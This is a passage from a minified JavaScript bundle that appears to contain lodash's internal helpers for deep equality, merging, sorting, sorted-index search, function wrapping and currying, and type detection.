							return this.__data__.has(e)
						}, Tr.prototype.set = function(e, t) {
							var n = this.__data__;
							if (n instanceof br) {
								var r = n.__data__;
								if (!Jn || r.length < a - 1) return r.push([e, t]), this.size = ++n.size, this;
								n = this.__data__ = new wr(r)
							}
							return n.set(e, t), this.size = n.size, this
						};
					var qr = so(Qr),
						Wr = so(Yr, !0);

					function Ur(e, t) {
						var n = !0;
						return qr(e, function(e, r, i) {
							return n = !!t(e, r, i)
						}), n
					}

					function Br(e, t, n) {
						for (var r = -1, i = e.length; ++r < i;) {
							var a = e[r],
								s = t(a);
							if (null != s && (u === o ? s == s && !Ps(s) : n(s, u))) var u = s,
								l = a
						}
						return l
					}

					function $r(e, t) {
						var n = [];
						return qr(e, function(e, r, i) {
							t(e, r, i) && n.push(e)
						}), n
					}

					function zr(e, t, n, r, i) {
						var o = -1,
							a = e.length;
						for (n || (n = Ko), i || (i = []); ++o < a;) {
							var s = e[o];
							t > 0 && n(s) ? t > 1 ? zr(s, t - 1, n, r, i) : en(i, s) : r || (i[i.length] = s)
						}
						return i
					}
					var Kr = uo(),
						Vr = uo(!0);

					function Qr(e, t) {
						return e && Kr(e, t, iu)
					}

					function Yr(e, t) {
						return e && Vr(e, t, iu)
					}

					function Gr(e, t) {
						return Gt(t, function(t) {
							return xs(e[t])
						})
					}

					function Xr(e, t) {
						for (var n = 0, r = (t = Vi(t, e)).length; null != e && n < r;) e = e[ca(t[n++])];
						return n && n == r ? e : o
					}

					function Zr(e, t, n) {
						var r = t(e);
						return ms(e) ? r : en(r, n(e))
					}

					function Jr(e) {
						return null == e ? e === o ? oe : Z : on && on in tt(e) ? function(e) {
							var t = ct.call(e, on),
								n = e[on];
							try {
								e[on] = o;
								var r = !0
							} catch (e) {}
							var i = dt.call(e);
							return r && (t ? e[on] = n : delete e[on]), i
						}(e) : function(e) {
							return dt.call(e)
						}(e)
					}

					function ei(e, t) {
						return e > t
					}

					function ti(e, t) {
						return null != e && ct.call(e, t)
					}

					function ni(e, t) {
						return null != e && t in tt(e)
					}

					function ri(e, t, n) {
						for (var i = n ? Zt : Xt, a = e[0].length, s = e.length, u = s, l = r(s), c = 1 / 0, f = []; u--;) {
							var h = e[u];
							u && t && (h = Jt(h, mn(t))), c = Vn(h.length, c), l[u] = !n && (t || a >= 120 && h.length >= 120) ? new Er(
								u && h) : o
						}
						h = e[0];
						var d = -1,
							p = l[0];
						e: for (; ++d < a && f.length < c;) {
							var g = h[d],
								v = t ? t(g) : g;
							if (g = n || 0 !== g ? g : 0, !(p ? _n(p, v) : i(f, v, n))) {
								for (u = s; --u;) {
									var m = l[u];
									if (!(m ? _n(m, v) : i(e[u], v, n))) continue e
								}
								p && p.push(v), f.push(g)
							}
						}
						return f
					}

					function ii(e, t, n) {
						var r = null == (e = na(e, t = Vi(t, e))) ? e : e[ca(Ta(t))];
						return null == r ? o : zt(r, e, n)
					}

					function oi(e) {
						return Ds(e) && Jr(e) == W
					}

					function ai(e, t, n, r, i) {
						return e === t || (null == e || null == t || !Ds(e) && !Ds(t) ? e != e && t != t : function(e, t, n, r, i, a) {
							var s = ms(e),
								u = ms(t),
								l = s ? U : Bo(e),
								c = u ? U : Bo(t),
								f = (l = l == W ? J : l) == J,
								h = (c = c == W ? J : c) == J,
								d = l == c;
							if (d && ws(e)) {
								if (!ws(t)) return !1;
								s = !0, f = !1
							}
							if (d && !f) return a || (a = new Tr), s || Rs(e) ? No(e, t, n, r, i, a) : function(e, t, n, r, i, o, a) {
								switch (n) {
									case le:
										if (e.byteLength != t.byteLength || e.byteOffset != t.byteOffset) return !1;
										e = e.buffer, t = t.buffer;
									case ue:
										return !(e.byteLength != t.byteLength || !o(new Et(e), new Et(t)));
									case $:
									case z:
									case X:
										return ds(+e, +t);
									case V:
										return e.name == t.name && e.message == t.message;
									case te:
									case re:
										return e == t + "";
									case G:
										var s = Sn;
									case ne:
										var u = r & g;
										if (s || (s = Nn), e.size != t.size && !u) return !1;
										var l = a.get(e);
										if (l) return l == t;
										r |= v, a.set(e, t);
										var c = No(s(e), s(t), r, i, o, a);
										return a.delete(e), c;
									case ie:
										if (hr) return hr.call(e) == hr.call(t)
								}
								return !1
							}(e, t, l, n, r, i, a);
							if (!(n & g)) {
								var p = f && ct.call(e, "__wrapped__"),
									m = h && ct.call(t, "__wrapped__");
								if (p || m) {
									var y = p ? e.value() : e,
										_ = m ? t.value() : t;
									return a || (a = new Tr), i(y, _, n, r, a)
								}
							}
							return !!d && (a || (a = new Tr), function(e, t, n, r, i, a) {
								var s = n & g,
									u = ko(e),
									l = u.length,
									c = ko(t).length;
								if (l != c && !s) return !1;
								for (var f = l; f--;) {
									var h = u[f];
									if (!(s ? h in t : ct.call(t, h))) return !1
								}
								var d = a.get(e);
								if (d && a.get(t)) return d == t;
								var p = !0;
								a.set(e, t), a.set(t, e);
								for (var v = s; ++f < l;) {
									h = u[f];
									var m = e[h],
										y = t[h];
									if (r) var _ = s ? r(y, m, h, t, e, a) : r(m, y, h, e, t, a);
									if (!(_ === o ? m === y || i(m, y, n, r, a) : _)) {
										p = !1;
										break
									}
									v || (v = "constructor" == h)
								}
								if (p && !v) {
									var b = e.constructor,
										w = t.constructor;
									b != w && "constructor" in e && "constructor" in t && !("function" == typeof b && b instanceof b &&
										"function" == typeof w && w instanceof w) && (p = !1)
								}
								return a.delete(e), a.delete(t), p
							}(e, t, n, r, i, a))
						}(e, t, n, r, ai, i))
					}

					function si(e, t, n, r) {
						var i = n.length,
							a = i,
							s = !r;
						if (null == e) return !a;
						for (e = tt(e); i--;) {
							var u = n[i];
							if (s && u[2] ? u[1] !== e[u[0]] : !(u[0] in e)) return !1
						}
						for (; ++i < a;) {
							var l = (u = n[i])[0],
								c = e[l],
								f = u[1];
							if (s && u[2]) {
								if (c === o && !(l in e)) return !1
							} else {
								var h = new Tr;
								if (r) var d = r(c, f, l, e, t, h);
								if (!(d === o ? ai(f, c, g | v, r, h) : d)) return !1
							}
						}
						return !0
					}

					function ui(e) {
						return !(!As(e) || ht && ht in e) && (xs(e) ? vt : Ke).test(fa(e))
					}

					function li(e) {
						return "function" == typeof e ? e : null == e ? Nu : "object" == typeof e ? ms(e) ? gi(e[0], e[1]) : pi(e) :
							Fu(e)
					}

					function ci(e) {
						if (!Zo(e)) return zn(e);
						var t = [];
						for (var n in tt(e)) ct.call(e, n) && "constructor" != n && t.push(n);
						return t
					}

					function fi(e) {
						if (!As(e)) return function(e) {
							var t = [];
							if (null != e)
								for (var n in tt(e)) t.push(n);
							return t
						}(e);
						var t = Zo(e),
							n = [];
						for (var r in e)("constructor" != r || !t && ct.call(e, r)) && n.push(r);
						return n
					}

					function hi(e, t) {
						return e < t
					}

					function di(e, t) {
						var n = -1,
							i = _s(e) ? r(e.length) : [];
						return qr(e, function(e, r, o) {
							i[++n] = t(e, r, o)
						}), i
					}

					function pi(e) {
						var t = Fo(e);
						return 1 == t.length && t[0][2] ? ea(t[0][0], t[0][1]) : function(n) {
							return n === e || si(n, e, t)
						}
					}

					function gi(e, t) {
						return Yo(e) && Jo(t) ? ea(ca(e), t) : function(n) {
							var r = Js(n, e);
							return r === o && r === t ? eu(n, e) : ai(t, r, g | v)
						}
					}

					function vi(e, t, n, r, i) {
						e !== t && Kr(t, function(a, s) {
							if (As(a)) i || (i = new Tr),
								function(e, t, n, r, i, a, s) {
									var u = In(e, n),
										l = In(t, n),
										c = s.get(l);
									if (c) Dr(e, n, c);
									else {
										var f = a ? a(u, l, n + "", e, t, s) : o,
											h = f === o;
										if (h) {
											var d = ms(l),
												p = !d && ws(l),
												g = !d && !p && Rs(l);
											f = l, d || p || g ? ms(u) ? f = u : bs(u) ? f = ro(u) : p ? (h = !1, f = Xi(l, !0)) : g ? (h = !1, f =
												Ji(l, !0)) : f = [] : Os(l) || vs(l) ? (f = u, vs(u) ? f = $s(u) : (!As(u) || r && xs(u)) && (f =
												zo(l))) : h = !1
										}
										h && (s.set(l, f), i(f, l, r, a, s), s.delete(l)), Dr(e, n, f)
									}
								}(e, t, s, n, vi, r, i);
							else {
								var u = r ? r(In(e, s), a, s + "", e, t, i) : o;
								u === o && (u = a), Dr(e, s, u)
							}
						}, ou)
					}

					function mi(e, t) {
						var n = e.length;
						if (n) return Vo(t += t < 0 ? n : 0, n) ? e[t] : o
					}

					function yi(e, t, n) {
						var r = -1;
						return t = Jt(t.length ? t : [Nu], mn(Mo())),
							function(e, t) {
								var n = e.length;
								for (e.sort(t); n--;) e[n] = e[n].value;
								return e
							}(di(e, function(e, n, i) {
								return {
									criteria: Jt(t, function(t) {
										return t(e)
									}),
									index: ++r,
									value: e
								}
							}), function(e, t) {
								return function(e, t, n) {
									for (var r = -1, i = e.criteria, o = t.criteria, a = i.length, s = n.length; ++r < a;) {
										var u = eo(i[r], o[r]);
										if (u) {
											if (r >= s) return u;
											var l = n[r];
											return u * ("desc" == l ? -1 : 1)
										}
									}
									return e.index - t.index
								}(e, t, n)
							})
					}

					function _i(e, t, n) {
						for (var r = -1, i = t.length, o = {}; ++r < i;) {
							var a = t[r],
								s = Xr(e, a);
							n(s, a) && Ai(o, Vi(a, e), s)
						}
						return o
					}

					function bi(e, t, n, r) {
						var i = r ? ln : un,
							o = -1,
							a = t.length,
							s = e;
						for (e === t && (t = ro(t)), n && (s = Jt(e, mn(n))); ++o < a;)
							for (var u = 0, l = t[o], c = n ? n(l) : l;
								(u = i(s, c, u, r)) > -1;) s !== e && Pt.call(s, u, 1), Pt.call(e, u, 1);
						return e
					}

					function wi(e, t) {
						for (var n = e ? t.length : 0, r = n - 1; n--;) {
							var i = t[n];
							if (n == r || i !== o) {
								var o = i;
								Vo(i) ? Pt.call(e, i, 1) : Fi(e, i)
							}
						}
						return e
					}

					function Ei(e, t) {
						return e + qn(Gn() * (t - e + 1))
					}

					function Ti(e, t) {
						var n = "";
						if (!e || t < 1 || t > L) return n;
						do {
							t % 2 && (n += e), (t = qn(t / 2)) && (e += e)
						} while (t);
						return n
					}

					function xi(e, t) {
						return oa(ta(e, t, Nu), e + "")
					}

					function Ci(e) {
						return Cr(du(e))
					}

					function Si(e, t) {
						var n = du(e);
						return ua(n, Pr(t, 0, n.length))
					}

					function Ai(e, t, n, r) {
						if (!As(e)) return e;
						for (var i = -1, a = (t = Vi(t, e)).length, s = a - 1, u = e; null != u && ++i < a;) {
							var l = ca(t[i]),
								c = n;
							if (i != s) {
								var f = u[l];
								(c = r ? r(f, l, u) : o) === o && (c = As(f) ? f : Vo(t[i + 1]) ? [] : {})
							}
							Ir(u, l, c), u = u[l]
						}
						return e
					}
					var Di = ir ? function(e, t) {
							return ir.set(e, t), e
						} : Nu,
						Ii = dn ? function(e, t) {
							return dn(e, "toString", {
								configurable: !0,
								enumerable: !1,
								value: Au(t),
								writable: !0
							})
						} : Nu;

					function Ni(e) {
						return ua(du(e))
					}

					function Oi(e, t, n) {
						var i = -1,
							o = e.length;
						t < 0 && (t = -t > o ? 0 : o + t), (n = n > o ? o : n) < 0 && (n += o), o = t > n ? 0 : n - t >>> 0, t >>>=
							0;
						for (var a = r(o); ++i < o;) a[i] = e[i + t];
						return a
					}

					function ki(e, t) {
						var n;
						return qr(e, function(e, r, i) {
							return !(n = t(e, r, i))
						}), !!n
					}

					function ji(e, t, n) {
						var r = 0,
							i = null == e ? r : e.length;
						if ("number" == typeof t && t == t && i <= F) {
							for (; r < i;) {
								var o = r + i >>> 1,
									a = e[o];
								null !== a && !Ps(a) && (n ? a <= t : a < t) ? r = o + 1 : i = o
							}
							return i
						}
						return Li(e, t, Nu, n)
					}

					function Li(e, t, n, r) {
						t = n(t);
						for (var i = 0, a = null == e ? 0 : e.length, s = t != t, u = null === t, l = Ps(t), c = t === o; i < a;) {
							var f = qn((i + a) / 2),
								h = n(e[f]),
								d = h !== o,
								p = null === h,
								g = h == h,
								v = Ps(h);
							if (s) var m = r || g;
							else m = c ? g && (r || d) : u ? g && d && (r || !p) : l ? g && d && !p && (r || !v) : !p && !v && (r ? h <=
								t : h < t);
							m ? i = f + 1 : a = f
						}
						return Vn(a, H)
					}

					function Pi(e, t) {
						for (var n = -1, r = e.length, i = 0, o = []; ++n < r;) {
							var a = e[n],
								s = t ? t(a) : a;
							if (!n || !ds(s, u)) {
								var u = s;
								o[i++] = 0 === a ? 0 : a
							}
						}
						return o
					}

					function Ri(e) {
						return "number" == typeof e ? e : Ps(e) ? R : +e
					}

					function Mi(e) {
						if ("string" == typeof e) return e;
						if (ms(e)) return Jt(e, Mi) + "";
						if (Ps(e)) return dr ? dr.call(e) : "";
						var t = e + "";
						return "0" == t && 1 / e == -j ? "-0" : t
					}

					function Hi(e, t, n) {
						var r = -1,
							i = Xt,
							o = e.length,
							s = !0,
							u = [],
							l = u;
						if (n) s = !1, i = Zt;
						else if (o >= a) {
							var c = t ? null : xo(e);
							if (c) return Nn(c);
							s = !1, i = _n, l = new Er
						} else l = t ? [] : u;
						e: for (; ++r < o;) {
							var f = e[r],
								h = t ? t(f) : f;
							if (f = n || 0 !== f ? f : 0, s && h == h) {
								for (var d = l.length; d--;)
									if (l[d] === h) continue e;
								t && l.push(h), u.push(f)
							} else i(l, h, n) || (l !== u && l.push(h), u.push(f))
						}
						return u
					}

					function Fi(e, t) {
						return null == (e = na(e, t = Vi(t, e))) || delete e[ca(Ta(t))]
					}

					function qi(e, t, n, r) {
						return Ai(e, t, n(Xr(e, t)), r)
					}

					function Wi(e, t, n, r) {
						for (var i = e.length, o = r ? i : -1;
							(r ? o-- : ++o < i) && t(e[o], o, e););
						return n ? Oi(e, r ? 0 : o, r ? o + 1 : i) : Oi(e, r ? o + 1 : 0, r ? i : o)
					}

					function Ui(e, t) {
						var n = e;
						return n instanceof yr && (n = n.value()), tn(t, function(e, t) {
							return t.func.apply(t.thisArg, en([e], t.args))
						}, n)
					}

					function Bi(e, t, n) {
						var i = e.length;
						if (i < 2) return i ? Hi(e[0]) : [];
						for (var o = -1, a = r(i); ++o < i;)
							for (var s = e[o], u = -1; ++u < i;) u != o && (a[o] = Fr(a[o] || s, e[u], t, n));
						return Hi(zr(a, 1), t, n)
					}

					function $i(e, t, n) {
						for (var r = -1, i = e.length, a = t.length, s = {}; ++r < i;) {
							var u = r < a ? t[r] : o;
							n(s, e[r], u)
						}
						return s
					}

					function zi(e) {
						return bs(e) ? e : []
					}

					function Ki(e) {
						return "function" == typeof e ? e : Nu
					}

					function Vi(e, t) {
						return ms(e) ? e : Yo(e, t) ? [e] : la(zs(e))
					}
					var Qi = xi;

					function Yi(e, t, n) {
						var r = e.length;
						return n = n === o ? r : n, !t && n >= r ? e : Oi(e, t, n)
					}
					var Gi = Rn || function(e) {
						return jt.clearTimeout(e)
					};

					function Xi(e, t) {
						if (t) return e.slice();
						var n = e.length,
							r = Dt ? Dt(n) : new e.constructor(n);
						return e.copy(r), r
					}

					function Zi(e) {
						var t = new e.constructor(e.byteLength);
						return new Et(t).set(new Et(e)), t
					}

					function Ji(e, t) {
						var n = t ? Zi(e.buffer) : e.buffer;
						return new e.constructor(n, e.byteOffset, e.length)
					}

					function eo(e, t) {
						if (e !== t) {
							var n = e !== o,
								r = null === e,
								i = e == e,
								a = Ps(e),
								s = t !== o,
								u = null === t,
								l = t == t,
								c = Ps(t);
							if (!u && !c && !a && e > t || a && s && l && !u && !c || r && s && l || !n && l || !i) return 1;
							if (!r && !a && !c && e < t || c && n && i && !r && !a || u && n && i || !s && i || !l) return -1
						}
						return 0
					}

					function to(e, t, n, i) {
						for (var o = -1, a = e.length, s = n.length, u = -1, l = t.length, c = Kn(a - s, 0), f = r(l + c), h = !i; ++
							u < l;) f[u] = t[u];
						for (; ++o < s;)(h || o < a) && (f[n[o]] = e[o]);
						for (; c--;) f[u++] = e[o++];
						return f
					}

					function no(e, t, n, i) {
						for (var o = -1, a = e.length, s = -1, u = n.length, l = -1, c = t.length, f = Kn(a - u, 0), h = r(f + c), d = !
								i; ++o < f;) h[o] = e[o];
						for (var p = o; ++l < c;) h[p + l] = t[l];
						for (; ++s < u;)(d || o < a) && (h[p + n[s]] = e[o++]);
						return h
					}

					function ro(e, t) {
						var n = -1,
							i = e.length;
						for (t || (t = r(i)); ++n < i;) t[n] = e[n];
						return t
					}

					function io(e, t, n, r) {
						var i = !n;
						n || (n = {});
						for (var a = -1, s = t.length; ++a < s;) {
							var u = t[a],
								l = r ? r(n[u], e[u], u, n, e) : o;
							l === o && (l = e[u]), i ? jr(n, u, l) : Ir(n, u, l)
						}
						return n
					}

					function oo(e, t) {
						return function(n, r) {
							var i = ms(n) ? Kt : Or,
								o = t ? t() : {};
							return i(n, e, Mo(r, 2), o)
						}
					}

					function ao(e) {
						return xi(function(t, n) {
							var r = -1,
								i = n.length,
								a = i > 1 ? n[i - 1] : o,
								s = i > 2 ? n[2] : o;
							for (a = e.length > 3 && "function" == typeof a ? (i--, a) : o, s && Qo(n[0], n[1], s) && (a = i < 3 ? o :
									a, i = 1), t = tt(t); ++r < i;) {
								var u = n[r];
								u && e(t, u, r, a)
							}
							return t
						})
					}

					function so(e, t) {
						return function(n, r) {
							if (null == n) return n;
							if (!_s(n)) return e(n, r);
							for (var i = n.length, o = t ? i : -1, a = tt(n);
								(t ? o-- : ++o < i) && !1 !== r(a[o], o, a););
							return n
						}
					}

					function uo(e) {
						return function(t, n, r) {
							for (var i = -1, o = tt(t), a = r(t), s = a.length; s--;) {
								var u = a[e ? s : ++i];
								if (!1 === n(o[u], u, o)) break
							}
							return t
						}
					}

					function lo(e) {
						return function(t) {
							var n = Cn(t = zs(t)) ? jn(t) : o,
								r = n ? n[0] : t.charAt(0),
								i = n ? Yi(n, 1).join("") : t.slice(1);
							return r[e]() + i
						}
					}

					function co(e) {
						return function(t) {
							return tn(xu(vu(t).replace(yt, "")), e, "")
						}
					}

					function fo(e) {
						return function() {
							var t = arguments;
							switch (t.length) {
								case 0:
									return new e;
								case 1:
									return new e(t[0]);
								case 2:
									return new e(t[0], t[1]);
								case 3:
									return new e(t[0], t[1], t[2]);
								case 4:
									return new e(t[0], t[1], t[2], t[3]);
								case 5:
									return new e(t[0], t[1], t[2], t[3], t[4]);
								case 6:
									return new e(t[0], t[1], t[2], t[3], t[4], t[5]);
								case 7:
									return new e(t[0], t[1], t[2], t[3], t[4], t[5], t[6])
							}
							var n = gr(e.prototype),
								r = e.apply(n, t);
							return As(r) ? r : n
						}
					}

					function ho(e) {
						return function(t, n, r) {
							var i = tt(t);
							if (!_s(t)) {
								var a = Mo(n, 3);
								t = iu(t), n = function(e) {
									return a(i[e], e, i)
								}
							}
							var s = e(t, n, r);
							return s > -1 ? i[a ? t[s] : s] : o
						}
					}

					function po(e) {
						return Oo(function(t) {
							var n = t.length,
								r = n,
								i = mr.prototype.thru;
							for (e && t.reverse(); r--;) {
								var a = t[r];
								if ("function" != typeof a) throw new it(u);
								if (i && !s && "wrapper" == Po(a)) var s = new mr([], !0)
							}
							for (r = s ? r : n; ++r < n;) {
								var l = Po(a = t[r]),
									c = "wrapper" == l ? Lo(a) : o;
								s = c && Go(c[0]) && c[1] == (x | b | E | C) && !c[4].length && 1 == c[9] ? s[Po(c[0])].apply(s, c[3]) :
									1 == a.length && Go(a) ? s[l]() : s.thru(a)
							}
							return function() {
								var e = arguments,
									r = e[0];
								if (s && 1 == e.length && ms(r)) return s.plant(r).value();
								for (var i = 0, o = n ? t[i].apply(this, e) : r; ++i < n;) o = t[i].call(this, o);
								return o
							}
						})
					}

					function go(e, t, n, i, a, s, u, l, c, f) {
						var h = t & x,
							d = t & m,
							p = t & y,
							g = t & (b | w),
							v = t & S,
							_ = p ? o : fo(e);
						return function m() {
							for (var y = arguments.length, b = r(y), w = y; w--;) b[w] = arguments[w];
							if (g) var E = Ro(m),
								T = function(e, t) {
									for (var n = e.length, r = 0; n--;) e[n] === t && ++r;
									return r
								}(b, E);
							if (i && (b = to(b, i, a, g)), s && (b = no(b, s, u, g)), y -= T, g && y < f) {
								var x = Dn(b, E);
								return Eo(e, t, go, m.placeholder, n, b, x, l, c, f - y)
							}
							var C = d ? n : this,
								S = p ? C[e] : e;
							return y = b.length, l ? b = function(e, t) {
									for (var n = e.length, r = Vn(t.length, n), i = ro(e); r--;) {
										var a = t[r];
										e[r] = Vo(a, n) ? i[a] : o
									}
									return e
								}(b, l) : v && y > 1 && b.reverse(), h && c < y && (b.length = c), this && this !== jt && this instanceof m &&
								(S = _ || fo(S)), S.apply(C, b)
						}
					}

					function vo(e, t) {
						return function(n, r) {
							return function(e, t, n, r) {
								return Qr(e, function(e, i, o) {
									t(r, n(e), i, o)
								}), r
							}(n, e, t(r), {})
						}
					}

					function mo(e, t) {
						return function(n, r) {
							var i;
							if (n === o && r === o) return t;
							if (n !== o && (i = n), r !== o) {
								if (i === o) return r;
								"string" == typeof n || "string" == typeof r ? (n = Mi(n), r = Mi(r)) : (n = Ri(n), r = Ri(r)), i = e(n,
									r)
							}
							return i
						}
					}

					function yo(e) {
						return Oo(function(t) {
							return t = Jt(t, mn(Mo())), xi(function(n) {
								var r = this;
								return e(t, function(e) {
									return zt(e, r, n)
								})
							})
						})
					}

					function _o(e, t) {
						var n = (t = t === o ? " " : Mi(t)).length;
						if (n < 2) return n ? Ti(t, e) : t;
						var r = Ti(t, Fn(e / kn(t)));
						return Cn(t) ? Yi(jn(r), 0, e).join("") : r.slice(0, e)
					}

					function bo(e) {
						return function(t, n, i) {
							return i && "number" != typeof i && Qo(t, n, i) && (n = i = o), t = qs(t), n === o ? (n = t, t = 0) : n =
								qs(n),
								function(e, t, n, i) {
									for (var o = -1, a = Kn(Fn((t - e) / (n || 1)), 0), s = r(a); a--;) s[i ? a : ++o] = e, e += n;
									return s
								}(t, n, i = i === o ? t < n ? 1 : -1 : qs(i), e)
						}
					}

					function wo(e) {
						return function(t, n) {
							return "string" == typeof t && "string" == typeof n || (t = Bs(t), n = Bs(n)), e(t, n)
						}
					}

					function Eo(e, t, n, r, i, a, s, u, l, c) {
						var f = t & b;
						t |= f ? E : T, (t &= ~(f ? T : E)) & _ || (t &= ~(m | y));
						var h = [e, t, i, f ? a : o, f ? s : o, f ? o : a, f ? o : s, u, l, c],
							d = n.apply(o, h);
						return Go(e) && ra(d, h), d.placeholder = r, aa(d, e, t)
					}

					function To(e) {
						var t = et[e];
						return function(e, n) {
							if (e = Bs(e), n = null == n ? 0 : Vn(Ws(n), 292)) {
								var r = (zs(e) + "e").split("e");
								return +((r = (zs(t(r[0] + "e" + (+r[1] + n))) + "e").split("e"))[0] + "e" + (+r[1] - n))
							}
							return t(e)
						}
					}
					var xo = tr && 1 / Nn(new tr([, -0]))[1] == j ? function(e) {
						return new tr(e)
					} : Pu;

					function Co(e) {
						return function(t) {
							var n = Bo(t);
							return n == G ? Sn(t) : n == ne ? On(t) : function(e, t) {
								return Jt(t, function(t) {
									return [t, e[t]]
								})
							}(t, e(t))
						}
					}

					function So(e, t, n, i, a, s, l, c) {
						var h = t & y;
						if (!h && "function" != typeof e) throw new it(u);
						var d = i ? i.length : 0;
						if (d || (t &= ~(E | T), i = a = o), l = l === o ? l : Kn(Ws(l), 0), c = c === o ? c : Ws(c), d -= a ? a.length :
							0, t & T) {
							var p = i,
								g = a;
							i = a = o
						}
						var v = h ? o : Lo(e),
							S = [e, t, n, i, a, p, g, s, l, c];
						if (v && function(e, t) {
								var n = e[1],
									r = t[1],
									i = n | r,
									o = i < (m | y | x),
									a = r == x && n == b || r == x && n == C && e[7].length <= t[8] || r == (x | C) && t[7].length <= t[8] &&
									n == b;
								if (!o && !a) return e;
								r & m && (e[2] = t[2], i |= n & m ? 0 : _);
								var s = t[3];
								if (s) {
									var u = e[3];
									e[3] = u ? to(u, s, t[4]) : s, e[4] = u ? Dn(e[3], f) : t[4]
								}(s = t[5]) && (u = e[5], e[5] = u ? no(u, s, t[6]) : s, e[6] = u ? Dn(e[5], f) : t[6]), (s = t[7]) && (e[
									7] = s), r & x && (e[8] = null == e[8] ? t[8] : Vn(e[8], t[8])), null == e[9] && (e[9] = t[9]), e[0] = t[
									0], e[1] = i
							}(S, v), e = S[0], t = S[1], n = S[2], i = S[3], a = S[4], !(c = S[9] = S[9] === o ? h ? 0 : e.length : Kn(
								S[9] - d, 0)) && t & (b | w) && (t &= ~(b | w)), t && t != m) A = t == b || t == w ? function(e, t, n) {
							var i = fo(e);
							return function a() {
								for (var s = arguments.length, u = r(s), l = s, c = Ro(a); l--;) u[l] = arguments[l];
								var f = s < 3 && u[0] !== c && u[s - 1] !== c ? [] : Dn(u, c);
								return (s -= f.length) < n ? Eo(e, t, go, a.placeholder, o, u, f, o, o, n - s) : zt(this && this !== jt &&
									this instanceof a ? i : e, this, u)
							}
						}(e, t, c) : t != E && t != (m | E) || a.length ? go.apply(o, S) : function(e, t, n, i) {
							var o = t & m,
								a = fo(e);
							return function t() {
								for (var s = -1, u = arguments.length, l = -1, c = i.length, f = r(c + u), h = this && this !== jt &&
										this instanceof t ? a : e; ++l < c;) f[l] = i[l];
								for (; u--;) f[l++] = arguments[++s];
								return zt(h, o ? n : this, f)
							}
						}(e, t, n, i);
						else var A = function(e, t, n) {
							var r = t & m,
								i = fo(e);
							return function t() {
								return (this && this !== jt && this instanceof t ? i : e).apply(r ? n : this, arguments)
							}
						}(e, t, n);
						return aa((v ? Di : ra)(A, S), e, t)
					}

					function Ao(e, t, n, r) {
						return e === o || ds(e, st[n]) && !ct.call(r, n) ? t : e
					}

					function Do(e, t, n, r, i, a) {
						return As(e) && As(t) && (a.set(t, e), vi(e, t, o, Do, a), a.delete(t)), e
					}

					function Io(e) {
						return Os(e) ? o : e
					}

					function No(e, t, n, r, i, a) {
						var s = n & g,
							u = e.length,
							l = t.length;
						if (u != l && !(s && l > u)) return !1;
						var c = a.get(e);
						if (c && a.get(t)) return c == t;
						var f = -1,
							h = !0,
							d = n & v ? new Er : o;
						for (a.set(e, t), a.set(t, e); ++f < u;) {
							var p = e[f],
								m = t[f];
							if (r) var y = s ? r(m, p, f, t, e, a) : r(p, m, f, e, t, a);
							if (y !== o) {
								if (y) continue;
								h = !1;
								break
							}
							if (d) {
								if (!rn(t, function(e, t) {
										if (!_n(d, t) && (p === e || i(p, e, n, r, a))) return d.push(t)
									})) {
									h = !1;
									break
								}
							} else if (p !== m && !i(p, m, n, r, a)) {
								h = !1;
								break
							}
						}
						return a.delete(e), a.delete(t), h
					}

					function Oo(e) {
						return oa(ta(e, o, ya), e + "")
					}

					function ko(e) {
						return Zr(e, iu, Wo)
					}

					function jo(e) {
						return Zr(e, ou, Uo)
					}
					var Lo = ir ? function(e) {
						return ir.get(e)
					} : Pu;

					function Po(e) {
						for (var t = e.name + "", n = or[t], r = ct.call(or, t) ? n.length : 0; r--;) {
							var i = n[r],
								o = i.func;
							if (null == o || o == e) return i.name
						}
						return t
					}

					function Ro(e) {
						return (ct.call(pr, "placeholder") ? pr : e).placeholder
					}

					function Mo() {
						var e = pr.iteratee || Ou;
						return e = e === Ou ? li : e, arguments.length ? e(arguments[0], arguments[1]) : e
					}

					function Ho(e, t) {
						var n, r, i = e.__data__;
						return ("string" == (r = typeof(n = t)) || "number" == r || "symbol" == r || "boolean" == r ? "__proto__" !==
							n : null === n) ? i["string" == typeof t ? "string" : "hash"] : i.map
					}

					function Fo(e) {
						for (var t = iu(e), n = t.length; n--;) {
							var r = t[n],
								i = e[r];
							t[n] = [r, i, Jo(i)]
						}
						return t
					}

					function qo(e, t) {
						var n = function(e, t) {
							return null == e ? o : e[t]
						}(e, t);
						return ui(n) ? n : o
					}
					var Wo = Wn ? function(e) {
							return null == e ? [] : (e = tt(e), Gt(Wn(e), function(t) {
								return Lt.call(e, t)
							}))
						} : Uu,
						Uo = Wn ? function(e) {
							for (var t = []; e;) en(t, Wo(e)), e = Ot(e);
							return t
						} : Uu,
						Bo = Jr;

					function $o(e, t, n) {
						for (var r = -1, i = (t = Vi(t, e)).length, o = !1; ++r < i;) {
							var a = ca(t[r]);
							if (!(o = null != e && n(e, a))) break;
							e = e[a]
						}
						return o || ++r != i ? o : !!(i = null == e ? 0 : e.length) && Ss(i) && Vo(a, i) && (ms(e) || vs(e))
					}

					function zo(e) {
						return "function" != typeof e.constructor || Zo(e) ? {} : gr(Ot(e))
					}

					function Ko(e) {
						return ms(e) || vs(e) || !!(Mt && e && e[Mt])
					}

					function Vo(e, t) {
						var n = typeof e;
						return !!(t = null == t ? L : t) && ("number" == n || "symbol" != n && Qe.test(e)) && e > -1 && e % 1 == 0 &&
							e < t
					}

					function Qo(e, t, n) {
						if (!As(n)) return !1;
						var r = typeof t;
						return !!("number" == r ? _s(n) && Vo(t, n.length) : "string" == r && t in n) && ds(n[t], e)
					}

					function Yo(e, t) {
						if (ms(e)) return !1;
						var n = typeof e;
						return !("number" != n && "symbol" != n && "boolean" != n && null != e && !Ps(e)) || Ne.test(e) || !Ie.test(
							e) || null != t && e in tt(t)
					}

					function Go(e) {
						var t = Po(e),
							n = pr[t];
						if ("function" != typeof n || !(t in yr.prototype)) return !1;
						if (e === n) return !0;
						var r = Lo(n);
						return !!r && e === r[0]
					}(Zn && Bo(new Zn(new ArrayBuffer(1))) != le || Jn && Bo(new Jn) != G || er && "[object Promise]" != Bo(er.resolve()) ||
						tr && Bo(new tr) != ne || nr && Bo(new nr) != ae) && (Bo = function(e) {
						var t = Jr(e),
							n = t == J ? e.constructor : o,
							r = n ? fa(n) : "";
						if (r) switch (r) {
							case ar:
								return le;
							case sr:
								return G;
							case ur:
								return "[object Promise]";
							case lr:
								return ne;
							case cr:
								return ae
						}
						return t
					});
					var Xo = ut ? xs : Bu;

					function Zo(e) {
						var t = e && e.constructor;
						return e === ("function" == typeof t && t.prototype || st)
					}

					function Jo(e) {
						return e == e && !As(e)
					}

